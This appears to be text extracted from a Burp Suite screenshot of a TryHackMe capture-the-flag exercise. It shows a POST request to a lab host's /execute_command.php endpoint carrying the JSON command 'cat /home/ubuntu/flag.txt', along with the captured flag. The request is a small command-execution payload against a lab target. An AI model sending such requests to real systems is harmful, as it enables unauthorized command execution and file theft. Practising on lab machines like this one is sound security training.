 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://hammer.thm:1337 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /execute_command.php HTTP/1.1
2 Host: hammer.thm:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Authorization: Bearer
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 39
11 Origin: http://hammer.thm:1337
12 Connection: keep-alive
13 Referer: http://hammer.thm:1337/dashboard.php
14 Cookie: token=
persistentSession=no
15 Priority: u=0
16
17 {
"command":"cat /home/ubuntu/flag.txt"
}
? Search 0 highlights
Response
*Sin título: Bloc de notas
Archivo Edición Formato Ver Ayuda
THM{RUNANYCOMMAND1337}
Línea 1, columna 23 100% Windows (CRLF) UTF-8
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 14
Inspector
Notes
Failed to connect to hammer.thm:1337 0 bytes